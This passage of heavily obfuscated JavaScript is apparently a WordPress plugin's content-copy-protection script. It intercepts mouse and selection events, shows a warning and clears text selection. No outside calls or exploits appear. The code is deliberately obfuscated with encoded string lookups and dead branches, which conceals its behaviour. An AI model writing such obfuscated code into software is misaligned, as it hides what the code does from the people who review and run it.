_0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else 